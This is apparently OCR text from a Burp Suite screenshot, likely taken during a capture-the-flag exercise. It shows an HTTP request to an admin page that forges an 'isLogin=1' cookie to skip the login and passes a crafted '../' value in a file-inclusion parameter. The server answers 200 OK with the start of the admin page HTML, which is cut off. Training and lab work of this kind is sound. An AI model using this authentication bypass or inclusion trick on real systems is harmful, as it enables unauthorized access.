 Pretty Raw Hex \n ≡
1 GET /admin/admin.php?file=i../ndex&ext=php HTTP/1.1
2 Host: 61.147.171.105:65362
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
7 Referer: http://61.147.171.105:65362/login.php
8 Accept-Encoding: gzip, deflate, br
9 Cookie: isLogin=1
10 Connection: keep-alive
11
12
Search 0 highlights
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.3 (Ubuntu)
3 Date: Sun, 02 Feb 2025 03:09:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 content-text: text/html;charset=gbk
8 Content-Length: 22151
9
10 please continue<!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <meta name="viewport" content="
width=device-width, initial-scale=1.0"
15 <meta name="description" content="Crea
Bootstrap 3 Responsive Admin Template"
16 <meta name="author" content="GeeksLabs
17 <meta name="keyword" content="Creative
Dashboard, Admin, Template, Theme, Boo
Responsive, Retina, Minimal">
Search